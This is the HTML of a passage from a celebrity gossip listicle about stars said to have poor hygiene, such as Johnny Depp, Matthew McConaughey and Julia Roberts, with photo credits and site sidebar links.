href="http://www.shutterstock.com/pic-198438632/stock-photo-los-angeles-jun-robert-pattinson-at-the-the-rover-u-s-premiere-at-regal-theaters-on.html?src=znrWh5y4b1aTRfOhZcsWQw-1-1&ws=1" target="_blank">Shutterstock.com</a></figcaption></figure>
<h2>2. Johnny Depp</h2>
<p>Who knew that the &#8220;dirty pirate&#8221; Depp portrayed in the <em>Pirates of the Caribbean</em> was one of the actor&#8217;s easiest roles. That&#8217;s because he&#8217;s actually pretty uncleanly in real life. Depp has never opened up about being unhygienic. But, a number of other actors who&#8217;ve worked with the award-winning star say &#8220;he doesn&#8217;t like showering and he&#8217;ll go days without doing so.&#8221; We love his grungy look, but it&#8217;s important to take your personal health seriously. </p>
<figure class="wp-caption alignnone" id="attachment_2768"><img loading="lazy" decoding="async" width="620" height="388" src="https://www.famefocus.com/wp-content/uploads/2014/11/johnny-depp-e1441737319259-1024x641.jpg" class="attachment-large size-large" alt="movies that tore famous couples apart" srcset="https://www.famefocus.com/wp-content/uploads/2014/11/johnny-depp-e1441737319259-1024x641.jpg 1024w, https://www.famefocus.com/wp-content/uploads/2014/11/johnny-depp-e1441737319259-300x188.jpg 300w, https://www.famefocus.com/wp-content/uploads/2014/11/johnny-depp-e1441737319259-1118x700.jpg 1118w, https://www.famefocus.com/wp-content/uploads/2014/11/johnny-depp-e1441737319259-480x300.jpg 480w, https://www.famefocus.com/wp-content/uploads/2014/11/johnny-depp-e1441737319259-320x200.jpg 320w, https://www.famefocus.com/wp-content/uploads/2014/11/johnny-depp-e1441737319259-881x551.jpg 881w, https://www.famefocus.com/wp-content/uploads/2014/11/johnny-depp-e1441737319259-768x481.jpg 768w, https://www.famefocus.com/wp-content/uploads/2014/11/johnny-depp-e1441737319259.jpg 1600w" sizes="auto, (max-width: 620px) 100vw, 620px" /><figcaption class="wp-caption-text"><a href="http://www.shutterstock.com/gallery-1803410p1.html" target="_blank">JStone</a> - <a href="http://www.shutterstock.com/pic-169938329/stock-photo-new-york-dec-johnny-depp-attends-the-premiere-of-the-tourist-at-the-ziegfeld-theater-on.html?src=pp-same_artist-169938314-kaqtH6h4gSzyd9Qcb6abMQ-5" target="_blank">Shutterstock.com</a></figcaption></figure>
<h2>3. Jessica Simpson</h2>
<p>Simpson admitted to her unclean ways in an interview on <em>Ellen</em>. The mother of two said that she doesn’t like how slippery her teeth feel after she brushes them, so she doesn’t bother. Simpson says she uses mouthwash and flosses, but doesn&#8217;t brush her teeth more than a few times per week.</p>
<figure class="wp-caption alignnone" id="attachment_3269"><img loading="lazy" decoding="async" width="620" height="930" src="https://www.famefocus.com/wp-content/uploads/2014/08/jessica-simpson1-683x1024.jpg" class="attachment-large size-large" alt="stars who are republican" srcset="https://www.famefocus.com/wp-content/uploads/2014/08/jessica-simpson1-683x1024.jpg 683w, https://www.famefocus.com/wp-content/uploads/2014/08/jessica-simpson1-200x300.jpg 200w, https://www.famefocus.com/wp-content/uploads/2014/08/jessica-simpson1-467x700.jpg 467w, https://www.famefocus.com/wp-content/uploads/2014/08/jessica-simpson1-480x720.jpg 480w, https://www.famefocus.com/wp-content/uploads/2014/08/jessica-simpson1-320x480.jpg 320w, https://www.famefocus.com/wp-content/uploads/2014/08/jessica-simpson1-881x1322.jpg 881w, https://www.famefocus.com/wp-content/uploads/2014/08/jessica-simpson1-768x1152.jpg 768w" sizes="auto, (max-width: 620px) 100vw, 620px" /><figcaption class="wp-caption-text"><a href="http://www.shutterstock.com/gallery-564025p1.html" target="_blank">Helga Esteb</a> - <a href="http://www.shutterstock.com/pic-231391171/stock-photo-los-angeles-nov-jessica-simpson-at-the-the-hunger-games-mockingjay-part-premiere-at-the.html?src=vf3p8rpb2U8TqCYKEtYIsg-1-6" target="_blank">Shutterstock.com</a></figcaption></figure>
<h2>4. Matthew McConaughey</h2>
<p>This Southern boy claims he hasn&#8217;t used deodorant in over 20 years! The Texas native and <em>Interstellar</em> star works out daily, sometimes even twice a day, and we can tell. We just wonder what his wife Camila thinks when he comes home after a sweaty beach workout. Here&#8217;s what Matthew had to say, &#8220;Women love my natural scent. I smell like a man. I smell like me.&#8221; </p>
<figure class="wp-caption alignnone" id="attachment_3454"><img loading="lazy" decoding="async" width="620" height="730" src="https://www.famefocus.com/wp-content/uploads/2015/01/matthew-mcconaughey-870x1024.jpg" class="attachment-large size-large" alt="celebs with the worst hygiene" srcset="https://www.famefocus.com/wp-content/uploads/2015/01/matthew-mcconaughey-870x1024.jpg 870w, https://www.famefocus.com/wp-content/uploads/2015/01/matthew-mcconaughey-255x300.jpg 255w, https://www.famefocus.com/wp-content/uploads/2015/01/matthew-mcconaughey-595x700.jpg 595w, https://www.famefocus.com/wp-content/uploads/2015/01/matthew-mcconaughey-480x565.jpg 480w, https://www.famefocus.com/wp-content/uploads/2015/01/matthew-mcconaughey-320x377.jpg 320w, https://www.famefocus.com/wp-content/uploads/2015/01/matthew-mcconaughey-881x1037.jpg 881w, https://www.famefocus.com/wp-content/uploads/2015/01/matthew-mcconaughey-768x904.jpg 768w" sizes="auto, (max-width: 620px) 100vw, 620px" /><figcaption class="wp-caption-text"><a href="http://www.shutterstock.com/gallery-1092671p1.html" target="_blank">Jaguar PS</a> - <a href="http://www.shutterstock.com/pic-174731180/stock-photo-los-angeles-ca-january-matthew-mcconaughey-at-the-th-annual-critics-choice-awards.html?src=ic5ivzmc9VFWSfRwV47tPg-1-0&ws=1" target="_blank">Shutterstock.com</a></figcaption></figure>
<h2>5. Bradley Cooper</h2>
<p>Bradley Cooper opened up to <em>Esquire</em> magazine about his hygiene habits. The <em>Hangover</em> star is another celebrity hunk who has given up on deodorant. At least Cooper admits that sometimes he showers more than usual to combat his &#8220;manly odor.&#8221;</p>
<figure class="wp-caption alignnone" id="attachment_3455"><img loading="lazy" decoding="async" width="620" height="930" src="https://www.famefocus.com/wp-content/uploads/2015/01/bradley-cooper-683x1024.jpg" class="attachment-large size-large" alt="celebs with the worst hygiene" srcset="https://www.famefocus.com/wp-content/uploads/2015/01/bradley-cooper-683x1024.jpg 683w, https://www.famefocus.com/wp-content/uploads/2015/01/bradley-cooper-200x300.jpg 200w, https://www.famefocus.com/wp-content/uploads/2015/01/bradley-cooper-467x700.jpg 467w, https://www.famefocus.com/wp-content/uploads/2015/01/bradley-cooper-480x720.jpg 480w, https://www.famefocus.com/wp-content/uploads/2015/01/bradley-cooper-320x480.jpg 320w, https://www.famefocus.com/wp-content/uploads/2015/01/bradley-cooper-881x1322.jpg 881w, https://www.famefocus.com/wp-content/uploads/2015/01/bradley-cooper-768x1152.jpg 768w, https://www.famefocus.com/wp-content/uploads/2015/01/bradley-cooper.jpg 1732w" sizes="auto, (max-width: 620px) 100vw, 620px" /><figcaption class="wp-caption-text"><a href="http://www.shutterstock.com/gallery-487966p1.html" target="_blank">Debby Wong</a> - <a href="http://www.shutterstock.com/pic-166516007/stock-photo-new-york-dec-actor-bradley-cooper-attends-the-american-hustle-premiere-at-the-ziegfeld-theatre.html?src=speVA3TGTn8jIMoLydDS-g-1-37&ws=1" target="_blank">Shutterstock.com</a></figcaption></figure>
<h2>6. Megan Fox</h2>
<p>One of the hottest women in Hollywood is actually one of the dirtiest. Megan Fox admits that when it comes to personal hygiene, she tends to be very lazy. In a FHM interview, Fox said, “I’m horrible to live with. I don’t clean. My clothes end up wherever I take them off. I forget to flush the toilet.&#8221; We know plenty of men who would still love to live with her.</p>
<figure class="wp-caption alignnone" id="attachment_911"><img loading="lazy" decoding="async" width="450" height="674" src="https://www.famefocus.com/wp-content/uploads/2014/08/Megan-Fox.jpg" class="attachment-large size-large" alt="celebs with the worst hygiene" srcset="https://www.famefocus.com/wp-content/uploads/2014/08/Megan-Fox.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/08/Megan-Fox-200x300.jpg 200w, https://www.famefocus.com/wp-content/uploads/2014/08/Megan-Fox-320x479.jpg 320w" sizes="auto, (max-width: 450px) 100vw, 450px" /><figcaption class="wp-caption-text"><a href="http://www.shutterstock.com/gallery-650296p1.html" target="_blank">vipflash</a> - <a href="http://www.shutterstock.com/pic-84919228/stock-photo-berlin-june-megan-fox-attends-the-german-premiere-of-transformers-revenge-of-the-fallen-at.html?src=WbI0kcakjsnpIvJ_lyeaJg-1-146" target="_blank">Shutterstock.com</a></figcaption></figure>
<h2>7. Brad Pitt</h2>
<p>Pitt was once considered the &#8220;Sexiest Man Alive,&#8221; and today he&#8217;s still a competitor for that title. However, those who have worked with the award-winning actor say his body odor is the &#8220;pitts.&#8221; It was reported that while on set filming <em>Inglorious Bastards</em> one of Brad&#8217;s cast mates taught him how to use baby wipes to weaken the stench. </p>
<figure class="wp-caption alignnone" id="attachment_2558"><img loading="lazy" decoding="async" width="620" height="472" src="https://www.famefocus.com/wp-content/uploads/2014/10/brad-pitt-e1441816140966-1024x780.jpg" class="attachment-large size-large" alt="movies that tore famous couples apart" srcset="https://www.famefocus.com/wp-content/uploads/2014/10/brad-pitt-e1441816140966-1024x780.jpg 1024w, https://www.famefocus.com/wp-content/uploads/2014/10/brad-pitt-e1441816140966-300x228.jpg 300w, https://www.famefocus.com/wp-content/uploads/2014/10/brad-pitt-e1441816140966-919x700.jpg 919w, https://www.famefocus.com/wp-content/uploads/2014/10/brad-pitt-e1441816140966-480x366.jpg 480w, https://www.famefocus.com/wp-content/uploads/2014/10/brad-pitt-e1441816140966-320x244.jpg 320w, https://www.famefocus.com/wp-content/uploads/2014/10/brad-pitt-e1441816140966-881x671.jpg 881w, https://www.famefocus.com/wp-content/uploads/2014/10/brad-pitt-e1441816140966-768x585.jpg 768w, https://www.famefocus.com/wp-content/uploads/2014/10/brad-pitt-e1441816140966.jpg 1600w" sizes="auto, (max-width: 620px) 100vw, 620px" /><figcaption class="wp-caption-text"><a href="http://www.shutterstock.com/gallery-937129p1.html" target="_blank">LaCameraChiara</a> - <a href="http://www.shutterstock.com/pic-141030397/stock-photo-berlin-germany-june-brad-pitt-at-the-world-war-z-premiere-at-cinestar-sony-center.html?src=CssevTudg8ZgxmpE-jke5Q-1-2" target="_blank">Shutterstock.com</a></figcaption></figure>
<h2>8. Courtney Cox</h2>
<p>The <em>Cougar Town</em> actress still looks as good today as she did when she was playing Monica Gellar, but it&#8217;s not her looks that are the problem. Cox&#8217;s ex David Arquette once said, &#8220;Courtney may be pretty, but if she’s not on top of it, she smells like a truck driver and I like it.&#8221;</p>
<figure class="wp-caption alignnone" id="attachment_3457"><img loading="lazy" decoding="async" width="620" height="930" src="https://www.famefocus.com/wp-content/uploads/2015/01/courtney-cox-683x1024.jpg" class="attachment-large size-large" alt="celebs with the worst hygiene" srcset="https://www.famefocus.com/wp-content/uploads/2015/01/courtney-cox-683x1024.jpg 683w, https://www.famefocus.com/wp-content/uploads/2015/01/courtney-cox-200x300.jpg 200w, https://www.famefocus.com/wp-content/uploads/2015/01/courtney-cox-467x700.jpg 467w, https://www.famefocus.com/wp-content/uploads/2015/01/courtney-cox-480x720.jpg 480w, https://www.famefocus.com/wp-content/uploads/2015/01/courtney-cox-320x480.jpg 320w, https://www.famefocus.com/wp-content/uploads/2015/01/courtney-cox-881x1322.jpg 881w, https://www.famefocus.com/wp-content/uploads/2015/01/courtney-cox-768x1152.jpg 768w" sizes="auto, (max-width: 620px) 100vw, 620px" /><figcaption class="wp-caption-text"><a href="http://www.shutterstock.com/gallery-842284p1.html" target="_blank">s_buckley</a> - <a href="http://www.shutterstock.com/pic-119946943/stock-photo-courteney-cox-at-the-world-premiere-of-the-tripper-mann-chinese-hollywood-ca.html?src=y_YmI_QHfpaseUElGaDY5Q-1-2&ws=1" target="_blank">Shutterstock.com</a></figcaption></figure>
<h2>9. Snooki</h2>
<p>The <em>Jersey Shore</em> star once admitted that she rubs cat litter on her face to exfoliate her skin, instead of going to a &#8220;fancy spa.&#8221; Today the mother of two has enough money thanks to the success of the show to pamper herself, and we hope she chooses to do so. </p>
<figure class="wp-caption alignnone" id="attachment_452"><img loading="lazy" decoding="async" width="450" height="687" src="https://www.famefocus.com/wp-content/uploads/2014/08/Snooki.jpg" class="attachment-large size-large" alt="celebs with the worst hygiene" srcset="https://www.famefocus.com/wp-content/uploads/2014/08/Snooki.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/08/Snooki-197x300.jpg 197w, https://www.famefocus.com/wp-content/uploads/2014/08/Snooki-320x489.jpg 320w" sizes="auto, (max-width: 450px) 100vw, 450px" /><figcaption class="wp-caption-text"><a href="http://www.shutterstock.com/gallery-921176p1.html" target="_blank">Everett Collection</a> - <a href="http://www.shutterstock.com/pic-185457521/stock-photo-nicole-snooki-polizzi-at-the-jersey-shore-soundtrack-album-release-party-marquee-new-york-ny.html?src=QtrH52qOLWl6MBLoBWu3-Q-1-45" target="_blank">Shutterstock.com</a></figcaption></figure>
<h2>10. Julia Roberts</h2>
<p>&#8220;America&#8217;s Sweetheart&#8221; sacrifices her personal hygiene for the  environment. One of Robert&#8217;s former bodyguards said the actress goes days without showering to save water. Julia herself has even admitted to not wearing deodorant, rarely shaving and skimping on the hot water and soap. </p>
<figure class="wp-caption alignnone" id="attachment_3010"><img loading="lazy" decoding="async" width="620" height="432" src="https://www.famefocus.com/wp-content/uploads/2014/11/julia-roberts-e1441820465959-1024x714.jpg" class="attachment-large size-large" alt="Julia Roberts" srcset="https://www.famefocus.com/wp-content/uploads/2014/11/julia-roberts-e1441820465959-1024x714.jpg 1024w, https://www.famefocus.com/wp-content/uploads/2014/11/julia-roberts-e1441820465959-300x209.jpg 300w, https://www.famefocus.com/wp-content/uploads/2014/11/julia-roberts-e1441820465959-1004x700.jpg 1004w, https://www.famefocus.com/wp-content/uploads/2014/11/julia-roberts-e1441820465959-480x335.jpg 480w, https://www.famefocus.com/wp-content/uploads/2014/11/julia-roberts-e1441820465959-320x223.jpg 320w, https://www.famefocus.com/wp-content/uploads/2014/11/julia-roberts-e1441820465959-881x614.jpg 881w, https://www.famefocus.com/wp-content/uploads/2014/11/julia-roberts-e1441820465959-768x535.jpg 768w, https://www.famefocus.com/wp-content/uploads/2014/11/julia-roberts-e1441820465959.jpg 1952w" sizes="auto, (max-width: 620px) 100vw, 620px" /><figcaption class="wp-caption-text"><a href="http://www.shutterstock.com/gallery-1803410p1.html" target="_blank">JStone</a> - <a href="http://www.shutterstock.com/pic-167183537/stock-photo-new-york-dec-julia-roberts-attends-the-premiere-of-august-osage-county-at-the-ziegfeld.html?src=rUddxmlbaR6NPMFEgi5C1Q-1-0" target="_blank">Shutterstock.com</a></figcaption></figure>
																														<div id="wp-pagenavibox">
																<div class='wp-pagenavi last-page wide' role='navigation'>
<span class='pages page-1'>1 of 1</span><span class='extend'></span>
<a class="nextpostslink hvr-icon-forward" href="https://www.famefocus.com/celebrity/8-stars-you-never-knew-had-epilepsy/?listview=all&np=1" rel="next">Next</a></div>															</div>
															<div class="posts-nav-link">
																															</div><!--posts-nav-link-->
																														<br>
																														<!--formatted-->
<div class="fb-comments" data-href="http://www.famefocus.com/celebrity/10-celebs-with-the-worst-hygiene/" data-width="100%" data-numposts="5" data-colorscheme="light"></div>	
														</div><!--content-main-->
													</div><!--content-area-in-->
																											<div id="sidebar-wrap" class="relative">

		<div class="widget sidebar-widget fme-sidebar-top">
			</div>
	
<div class="widget sidebar-widget mvp_sidecat_widget"><h4 class="post-header"><span class="post-header">VFX</span></h4>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing &#8220;Free Guy&#8221; VFX Breakdown</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png 150w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>All You Need to Know About VFX Software and How to Get Started Right Now</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX The Fate of the Furious</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX 2</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX Avatar</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-robin-hood/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX &#8211; Robin Hood</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div>
		<div class="widget sidebar-widget fme-sidebar-mid">
			</div>
	
<div class="widget sidebar-widget mvp_sidecat_widget"><h4 class="post-header"><span class="post-header">Trending TV</span></h4>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/entertainment/christians-group-attempts-to-ban-a-show-they-havent-seen/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2019/06/good-omens-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Good Omens starring David Tennant as the demon Crowley and Michael Sheen as the angel Aziraphale." decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2019/06/good-omens-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2019/06/good-omens-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Christian Group Attempts to Ban a Show They Haven&#8217;t Seen</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/10-tv-characters-who-almost-ruined-a-hit-tv-show/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/05/betty-150x90.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Betty" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/05/betty-150x90.png 150w, https://www.famefocus.com/wp-content/uploads/2018/05/betty-1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2018/05/betty-450x270.png 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 TV Characters Who Almost Ruined A Hit TV Show</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/all-14-american-idol-judges-ranked/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/04/judges-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="judges" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/judges-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/04/judges-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/judges-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>All 14 American Idol Judges, RANKED</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/15-biggest-mistakes-popular-tv-shows/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="greys anatomy" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>15 Biggest Mistakes In Popular TV Shows</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/11-reasons-start-watching-ray-donovan/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="ray donovan tv show" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>11 Reasons You Should Start Watching &#8216;Ray Donovan&#8217;</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div>

		<div id="fme-sidebar-bottom" class="widget sidebar-widget fme-sidebar-bottom">
			</div>
	
</div><!--sidebar-wrap-->
															<div class="content-bot-wrap left relative">
		<div class="sec-marg-out relative">
			<div class="sec-marg-in">
				<h4 class="post-header">
					<span class="post-header">More in Celebrity</span>
				</h4>
				<div class="archive-list-wrap left relative">
					<div class="archive-list-out">
						<div class="archive-list-in">
							<div class="archive-list-left left relative">
								<ul class="archive-list">
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/celebrity/15-reasons-meghan-markles-transition-into-the-royal-family-will-be-no-fairy-tale/" rel="bookmark" title="15 Reasons Meghan Markle&#8217;s Transition Into the Royal Family Will Be No Fairy Tale">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="meghan markle" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/celebrity/15-reasons-meghan-markles-transition-into-the-royal-family-will-be-no-fairy-tale/&amp;t=15 Reasons Meghan Markle&#8217;s Transition Into the Royal Family Will Be No Fairy Tale', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=15 Reasons Meghan Markle&#8217;s Transition Into the Royal Family Will Be No Fairy Tale&amp;url=https://www.famefocus.com/celebrity/15-reasons-meghan-markles-transition-into-the-royal-family-will-be-no-fairy-tale/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" 